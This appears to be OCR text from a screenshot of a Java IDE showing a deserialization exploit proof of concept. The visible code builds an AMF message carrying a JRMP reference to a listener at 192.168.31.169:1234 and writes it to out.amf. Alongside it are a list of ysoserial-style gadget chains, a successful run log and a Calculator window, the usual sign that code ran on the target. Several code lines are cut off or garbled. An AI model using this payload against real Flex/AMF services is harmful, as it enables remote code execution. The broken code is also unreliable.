 Project
Amf3Input.class
AMF_JRMP.java
UnicastRef.class
JRMPListener.java
JRMPClient.java
CommonsBeanutils1
CommonsBeanutils183NOCC
CommonsBeanutils183NOCCTECHO
CommonsBeanutils192NOCC
CommonsCollections1
CommonsCollections2
CommonsCollections2TomcatEcho
CommonsCollections3
CommonsCollections3TomcatEcho
CommonsCollections4
CommonsCollections4TomcatEcho
CommonsCollections5
CommonsCollections6
CommonsCollections7
CommonsCollections8
CommonsCollections11
CommonsCollections12
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
34 public static void main(String[] args) throws Exception {
35 Object object = GetObejct( host: "192.168.31.169", port: 1234);//jrmp启动地址、端口
36
37 // 序列化对象，生成AMF Message对象
38 byte[] amf = serialize(object);
39 //System.out.println("序列化：" + amf);
40
41 //生成数据
42 ByteArrayOutputStream out = new ByteArrayOutputStream();
43 out.write(amf);
44 FileOutputStream fileOutputStream = new FileOutputStream( new File( pathname: "out.amf"));
45 out.writeTo( fileOutputStream ) ;
46 out.flush();
47 // 验证反序列化对象
48 ActionMessage actionMessage = deserialize(amf);
49 System.out.println("反序列化：" + actionMessage);
50 }
51 @ public static Object GetObejct(String host,int port) throws Exception {
52 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
53 TCPEndpoint t
54 UnicastRef re b: false));
55 return ref;
56 }
57 @ public static byt ption {
58 MessageBody b
59 body.setData(
Run:
AMF_JRMP
F:\Java\jdk1.8.0_181\bin\java.exe ...
反序列化：flex.messaging.io.amf.ActionMessage@1134affc
Process finished with exit code 0
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Version Control
Run
Debug
TODO
Problems
Profiler
Terminal
Endpoints
Build
uild completed successfully in 1 sec, 23 ms (moments ago)
搜索